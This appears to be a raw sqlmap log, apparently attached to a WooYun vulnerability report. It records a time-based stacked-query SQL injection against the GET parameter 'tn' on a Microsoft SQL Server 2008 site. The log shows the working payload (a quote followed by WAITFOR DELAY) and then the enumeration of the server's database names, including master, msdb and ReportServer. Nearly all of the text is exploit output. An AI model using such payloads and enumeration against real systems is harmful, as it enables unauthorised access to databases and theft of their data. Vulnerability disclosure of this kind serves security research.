 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tn (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: tn=122150091';WAITFOR DELAY '0:0:5'--
---
[23:17:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:17:36] [INFO] fetching database names
[23:17:36] [INFO] fetching number of databases
[23:17:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:18:03] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[23:18:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
14
[23:18:22] [INFO] retrieved: dynamicpage
[23:23:00] [INFO] retrieved: flow
[23:25:11] [INFO] retrieved: flowauto
[23:29:06] [INFO] retrieved: flowhand
[23:32:58] [INFO] retrieved: flowsingle
[23:37:42] [INFO] retrieved:
[23:38:38] [ERROR] invalid character detected. retrying..
master
[23:41:11] [INFO] retrieved: model
[23:43:58] [INFO] retrieved: msdb
[23:45:48] [INFO] retrieved: navigate
[23:49:12] [INFO] retrieved: ReportServer
[23:54:32] [INFO] retrieved: ReportServerTempDB
www.wooyun.org